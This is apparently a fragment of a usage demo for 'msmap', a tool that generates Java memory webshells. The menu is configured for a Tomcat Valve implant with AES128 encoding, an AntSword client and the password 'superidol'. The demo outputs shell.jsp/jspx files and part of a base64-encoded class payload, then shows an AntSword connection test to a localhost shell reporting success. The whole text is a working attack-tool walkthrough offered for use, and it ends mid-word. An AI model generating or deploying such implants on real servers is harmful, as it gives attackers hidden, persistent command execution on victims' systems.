 ~/To/We/msmap main ⇡4 !1 python generator.py ✔
[Java] | [Back] > Java
[Tomcat] | [Back] > Tomcat
[Valve] [Listener] [WsFilter] [Servlet] | [Back] > Valve
[RAW] [Base64] [AES128] [RC4] | [Back] > AES128
[CMD] [AntSword] [JSPJS] | [Back] > AntSword
[PassWord] | [Back] > superidol
OutputPath: target/TomcatValve.java
target/TomcatValve.class
target/shell.jsp
target/shell.jspx
---
yv66vgAAADIBTQcApQoAHwCmCgABAKcHAKgKAAEAqQoABwCqBwCrCgBGAKwKAAcArQcArgoAAQCv
CgCwALEKADkAsgoAsACzCgABALQHALUHALYKABEAtwoAEQC4CgARALkHALoKAEYAuwoAsAC8BwC9
CgC+AL8KAL4AwAoARgDBCADCCgBGAMMIAMQHAMUKAEYAxggAxwoAAQDICADJCgBGAMoIAMsHAMwH
AM0IAM4KAAEAzwgA0AoA0QDSBwDTCgAsANQKANEA1QoA0QDWCgDXANgKADkA2QoAOQDaCgDXANsH
Setting
Edit shell(http://localhost:8070/index)
Save Clear Test Connection
Base
Shell url * http://localhost:8070/index
Shell pwd * superidol
Note
Encode UTF8
Shell type JSP
Encoder
default (Not recommended)
aes_128_ecb_pkcs7_padding_md5
rc_4_sha256
zlib_deflated_class
default
HTTP
Other
Success
Connectio